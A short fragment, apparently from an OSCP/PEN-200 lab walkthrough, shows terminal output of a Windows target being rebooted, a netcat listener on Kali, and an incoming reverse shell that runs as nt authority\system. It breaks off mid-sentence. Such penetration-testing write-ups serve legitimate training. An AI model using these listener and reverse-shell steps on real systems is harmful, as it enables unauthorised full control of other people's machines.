 C:\Program Files\Kite>shutdown /r
shutdown /r
A system shutdown is in progress.(1115)
C:\Program Files\Kite>
fish@kali: ~/offsec/pen-200-2023/OSCP-B/Gust-192.1
┌──(fish㉿kali)-[~/offsec/pen-200-2023/OSCP-B/Gust-192.168.239.151]
└─$ nc -lnvp 444
listening on [any] 444 ...
^C
┌──(fish㉿kali)-[~/offsec/pen-200-2023/OSCP-B/Gust-192.168.239.151]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.45.239] from (UNKNOWN) [192.168.239.151] 49669
Microsoft Windows [Version 10.0.19043.2130]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Then we can set up a nc listener and